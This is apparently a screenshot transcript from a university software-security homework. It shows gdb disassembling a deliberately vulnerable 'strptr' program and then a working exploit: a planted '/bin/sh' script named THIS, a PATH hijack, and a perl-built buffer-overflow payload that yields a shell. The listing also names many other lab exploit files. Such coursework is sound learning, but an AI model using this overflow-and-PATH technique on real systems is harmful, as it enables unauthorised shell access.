 user@user-VirtualBox: ~/Desktop/ENPM691_HW3
En
7:19 PM
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 85x57
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./strptr...done.
(gdb) disas main
Dump of assembler code for function main:
   0x0804846b <+0>:     lea    0x4(%esp),%ecx
   0x0804846f <+4>:     and    $0xfffffff0,%esp
   0x08048472 <+7>:     pushl  -0x4(%ecx)
   0x08048475 <+10>:    push   %ebp
   0x08048476 <+11>:    mov    %esp,%ebp
   0x08048478 <+13>:    push   %ebx
   0x08048479 <+14>:    push   %ecx
   0x0804847a <+15>:    sub    $0x110,%esp
   0x08048480 <+21>:    mov    %ecx,%ebx
   0x08048482 <+23>:    movl   $0x8048570,-0xc(%ebp)
   0x08048489 <+30>:    movl   $0x8048583,-0x10(%ebp)
   0x08048490 <+37>:    sub    $0xc,%esp
   0x08048493 <+40>:    pushl  -0x10(%ebp)
   0x08048496 <+43>:    call   0x8048320 <printf@plt>
   0x0804849b <+48>:    add    $0x10,%esp
   0x0804849e <+51>:    mov    0x4(%ebx),%eax
   0x080484a1 <+54>:    add    $0x4,%eax
   0x080484a4 <+57>:    mov    (%eax),%eax
   0x080484a6 <+59>:    sub    $0x8,%esp
   0x080484a9 <+62>:    push   %eax
   0x080484aa <+63>:    lea    -0x110(%ebp),%eax
   0x080484b0 <+69>:    push   %eax
   0x080484b1 <+70>:    call   0x8048330 <strcpy@plt>
   0x080484b6 <+75>:    add    $0x10,%esp
   0x080484b9 <+78>:    sub    $0xc,%esp
   0x080484bc <+81>:    pushl  -0xc(%ebp)
   0x080484bf <+84>:    call   0x8048340 <system@plt>
   0x080484c4 <+89>:    add    $0x10,%esp
   0x080484c7 <+92>:    test   %eax,%eax
   0x080484c9 <+94>:    je     0x80484db <main+112>
   0x080484cb <+96>:    sub    $0xc,%esp
   0x080484ce <+99>:    push   $0x8048598
   0x080484d3 <+104>:   call   0x8048320 <printf@plt>
   0x080484d8 <+109>:   add    $0x10,%esp
   0x080484db <+112>:   mov    $0x0,%eax
   0x080484e0 <+117>:   lea    -0x8(%ebp),%esp
   0x080484e3 <+120>:   pop    %ecx
   0x080484e4 <+121>:   pop    %ebx
   0x080484e5 <+122>:   pop    %ebp
   0x080484e6 <+123>:   lea    -0x4(%ecx),%esp
   0x080484e9 <+126>:   ret
End of assembler dump.
(gdb) print $0x8048570
$1 = void
(gdb) prin $0x8048583
Ambiguous command "prin $0x8048583": print, print-object, printf.
(gdb) print $0x8048583
$2 = void
(gdb) x/s $0x8048583
Value can't be converted to integer.
(gdb) x/s 0x8048583
0x8048583:      "THIS SOFTWARE IS ..."
(gdb)
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 85x57
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ echo "/bin/sh" > THIS
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ chmod 777 THIS
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ PATH=.:$PATH
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./strptr `perl -e 'print "A"x260;\ print
"\x83\x85\x04\x08"'`
$ pwd
/home/user/Desktop/ENPM691_HW3
$ ls
exploit_funcptr.pl                      payloadfunc       ret2got
exploit_ret2bss.pl                      payloadjmpesp     ret2got.c
exploit_ret2esp.pl                      payloadret2bss    ret2pop
exploit_ret2got.pl                      payloadret2esp    ret2pop.c
exploit_ret2pop.pl                      payloadret2text   ret2popExploit
exploit_ret2text.pl                     payloadtext       ret2popExploit.c
exploit_strptr.pl                       README.md         ret2text
Fall_2018_enpm691_hw3_Vook_Richard.doc  ret2bss           ret2text.c
funcptr                                 ret2bss.c         ret2textpayload
funcptr.c                               ret2esp           strptr
Makefile                                ret2esp.c         strptr.c
midpay                                  ret2espExploit    THIS
payloadbss                              ret2espExploit.c
$ whoami
user
$